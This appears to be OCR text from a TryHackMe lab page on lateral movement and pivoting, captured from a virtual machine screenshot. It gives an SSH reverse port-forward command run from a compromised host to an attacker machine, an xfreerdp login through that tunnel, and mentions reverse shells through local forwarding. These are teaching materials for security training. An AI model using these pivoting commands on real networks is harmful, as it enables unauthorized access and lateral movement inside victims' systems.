 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 10:52
TryHackMe | Lateral Mov
distributor.za.tryhackme.
https://tryhackme.com/room/lateralmovementandpivoting
A valid question that might pop up by this point is why we need port forwarding if we have compromised PC-1 and can run an RDP session directly from there.
The answer is simple: in a situation where we only have console access to PC-1, we won't be able to use any RDP client as we don't have a GUI. By making the port
available to your attacker's machine, you can use a Linux RDP client to connect. Similar situations arise when you want to run an exploit against a port that can't
be reached directly, as your exploit may require a specific scripting language that may not always be available at machines you compromise along the way.
Referring to the previous image, to forward port 3389 on the server back to our attacker's machine, we can use the following command on PC-1:
PC1: Command Prompt
C:\> ssh tunneluser@1.1.1.1 -R 3389:3.3.3.3:3389 -N
This will establish an SSH session from PC-1 to 1.1.1.1 (Attacker PC) using the tunneluser user.
Since the tunneluser isn't allowed to run a shell on the Attacker PC, we need to run the ssh command with the -N switch to prevent the client from
requesting one, or the connection will exit immediately. The -R switch is used to request a remote port forward, and the syntax requires us first to indicate the
port we will be opening at the SSH server (3389), followed by a colon and then the IP and port of the socket we'll be forwarding (3.3.3.3:3389). Notice that the
port numbers don't need to match, although they do in this example.
The command itself won't output anything, but the tunnel will depend on the command to be running. Whenever we want, we can close the tunnel by pressing
CTRL+C as with any other command.
Once our tunnel is set and running, we can go to the attacker's machine and RDP into the forwarded port to reach the server:
Attacker's Machine
munra@attacker-pc$ xfreerdp /v:127.0.0.1 /u:MyUser /p:MyPassword
SSH Local Port Forwarding
Local port forwarding allows us to "pull" a port from an SSH server into the SSH client. In our scenario, this could be used to take any service available in our
attacker's machine and make it available through a port on PC-1. That way, any host that can't connect directly to the attacker's PC but can connect to PC-1 will
now be able to reach the attacker's services through the pivot host.
Using this type of port forwarding would allow us to run reverse shells from hosts that normally wouldn't be able to connect back to us or simply make any
service we want available to machines that have no direct connection to us.
1.1.1.1 2.2.2.2 3.3.3.3